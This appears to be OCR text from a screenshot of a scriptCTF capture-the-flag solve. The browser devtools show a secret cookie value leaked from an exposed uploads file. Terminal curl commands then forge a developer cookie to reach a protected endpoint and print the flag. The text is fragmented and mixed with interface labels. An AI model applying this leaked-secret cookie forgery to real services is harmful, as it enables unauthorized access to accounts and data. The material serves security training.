 Not secure
play.scriptsorcerers.xyz:10132//static/uploads/secrets/secret_cookie.txt
63f50efaf801d3983b848f86eea7f77ff6961661985e75bae0671c3f0116404a
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1,000 ms
MINGW64:/c/Users/USER/Desktop
100 24 100 24 0 0 48 0 --:--:-- --:--:-- --:--:-- 48You are not a developer
!
USER@SAMIN MINGW64 ~/Desktop
$ curl -b "developer_secret_cookie=0c671b50770beb0a023a7c30114aad2b728c561419662a2040f1b90b6d8b2630;
session=1775a05c-8ddb-4eb4-93b1-e9a0681237cd.yPmzaucvcPfvH43Nqa-GQWWhqcE" http://play.scriptsorcerers
.xyz:10132/developer
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 24 100 24 0 0 47 0 --:--:-- --:--:-- --:--:-- 47You are not a developer
!
USER@SAMIN MINGW64 ~/Desktop
$ curl -b "developer_secret_cookie=63f50efaf801d3983b848f86eea7f77ff6961661985e75bae0671c3f0116404a;
session=1775a05c-8ddb-4eb4-93b1-e9a0681237cd.yPmzaucvcPfvH43Nqa-GQWWhqcE" http://play.scriptsorcerers
.xyz:10132/developer
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 95 100 95 0 0 164 0 --:--:-- --:--:-- --:--:-- 164Welcome! There is curre
ntly 1 unread message: scriptCTF{my_c00k135_4r3_n0t_s4f3!_5697107aaaf7}
USER@SAMIN MINGW64 ~/Desktop
$
Name
Headers Preview Response Initiator Timing Cookies
Request URL http://play.scriptsorcerers.xyz:10132//static/uploads/secrets/secret_cookie.txt
Request Method GET
Status Code 304 NOT MODIFIED
34.174.160.24:10132
Referrer Policy strict-origin-when-cross-origin
Response Headers Raw
no-cache
Connection close
Content-Disposition inline; filename=secret_cookie.txt
Sun, 17 Aug 2025 17:50:03 GMT
Date Sun, 17 Aug 2025 17:50:03 GMT
Etag "1755452602.4045255-64-192025646"
Server Werkzeug/3.1.3 Python/3.10.16
Request Headers Raw
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.9
Cache-Control max-age=0
Connection keep-alive
Cookie session=1775a05c-8ddb-4eb4-93b1-e9a0681237cd.yPmzaucvcPfvH43Nqa-GQWWhqcE
Host play.scriptsorcerers.xyz:10132